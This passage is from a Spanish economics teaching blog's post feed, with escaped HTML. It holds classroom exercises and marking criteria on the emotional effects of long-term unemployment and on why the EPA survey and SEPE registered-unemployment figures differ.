‘¿para qué?’. Discuto más con mi pareja por el dinero y a veces evito quedar con amigos porque me da vergüenza decir que sigo sin trabajo.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn la misma noticia, una psicóloga comenta que el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eparo de larga duración\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eaumenta el riesgo de depresión y genera un círculo vicioso: cuanto peor estás emocionalmente, más difícil te resulta buscar trabajo con energía y confianza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Identifica efectos emocionales y sociales\u003Cbr \/\u003EEnumera al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecinco efectos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edel desempleo de larga duración que se vean en el caso de Carla (o que puedas deducir). Relaciónalos brevemente (1–2 frases cada uno).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Explica el “círculo vicioso”\u003Cbr \/\u003EEn 8–10 líneas, explica por qué el paro puede generar un círculo vicioso:\u003Cbr \/\u003Edesempleo → problemas emocionales → menos búsqueda\/peor rendimiento en entrevistas → más tiempo en paro.\u003Cbr \/\u003EAñade algún ejemplo concreto (llegar desmotivado a una entrevista, abandonar un curso, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña un plan de apoyo integral\u003Cbr \/\u003EImagina que trabajas en un servicio municipal de empleo y recibes a Carla. Propón un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emini-plan de apoyo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque combine:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de apoyo psicológico o emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de orientación\/formación laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 compromisos que podría asumir Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplícalo en unas 10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica con claridad varios efectos sociales\/emocionales del paro de larga duración (desánimo, aislamiento, conflictos, abandono de formación…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica de forma coherente el círculo vicioso entre desempleo y salud mental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl plan de apoyo es equilibrado (no solo “échale ganas”) e incluye recursos realistas (orientación, apoyo psicológico, talleres…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora la empatía y el enfoque respetuoso hacia la situación de Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-efectos.html","title":"Preguntas competenciales \"efectos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G4AKCxK_K5k\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2198036917518109822"},"published":{"$t":"2025-12-19T09:24:00.008+01:00"},"updated":{"$t":"2025-12-19T09:32:05.528+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"medición del desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/BYB7rCMBDcQ\" width=\"320\" youtube-src-id=\"BYB7rCMBDcQ\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5LOXjS1Q3S0\" width=\"320\" youtube-src-id=\"5LOXjS1Q3S0\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:885877137;\n\tmso-list-template-ids:974263546;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Dos noticias, dos cifras de paro diferentes”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna mañana abres el móvil y ves dos noticias sobre el paro en España:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la primera, un periódico titula:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E“España alcanza los 2,6 millones de personas desempleadas según la EPA; la tasa de paro sube al 10,45 %”\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la segunda, un portal económico habla de:\u003Cbr \/\u003E\u003Cb\u003E“2,4 millones de parados según el paro registrado del SEPE”\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el recreo se genera debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUn compañero dice: “Los periodistas se inventan los datos, hay dos cifras distintas, así que todo es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro contesta: “No es que se inventen nada, es que hay\u0026nbsp;\u003Cb\u003Edos maneras distintas de medir el desempleo\u003C\/b\u003E: la EPA y el paro registrado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué aparecen dos cifras distintas\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué pueden aparecer dos cifras distintas de parados sin que nadie esté mintiendo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién cuenta como desempleado para la EPA y para el SEPE?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElabora una\u0026nbsp;\u003Cb\u003Etabla comparativa muy breve\u003C\/b\u003E\u0026nbsp;(3 filas) con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para la EPA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un ejemplo de persona que aparezca en la EPA como parada pero no en el SEPE, y otra al revés (o que no aparezca en ninguna).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿Qué dato usarías y para qué?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EImagina que trabajas en:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Un organismo internacional que quiere comparar el paro de España con el de otros países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Un ayuntamiento que quiere organizar cursos para las personas registradas como desempleadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica en cada caso si utilizarías\u0026nbsp;\u003Cb\u003EEPA\u003C\/b\u003E\u0026nbsp;o\u0026nbsp;\u003Cb\u003Eparo registrado\u003C\/b\u003E\u0026nbsp;y justifica por qué en 3–4 líneas por caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que no hay contradicción, sino\u0026nbsp;\u003Cb\u003Edos instrumentos distintos\u003C\/b\u003E\u0026nbsp;de medición (EPA vs SEPE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETabla clara con criterios básicos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"circle\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEPA: encuesta, mayores de 16 que buscan trabajo y no lo encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESEPE: inscritos en oficinas, excluyendo ciertos colectivos (en cursos, agrarios, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElección EPA\/paro registrado en función del objetivo (comparación internacional vs gestión de políticas locales), con justificación razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario: “paro registrado”, “EPA”, “encuesta”, “registro administrativo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “EPA, paro juvenil y titulares llamativos”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA finales de octubre de 2025 lees estos datos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La tasa de paro en España es del\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E10,45 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, con unos\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E2,6 millones de parados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según la EPA del tercer trimestre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Entre los menores de 25 años, la tasa de paro sube al\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: 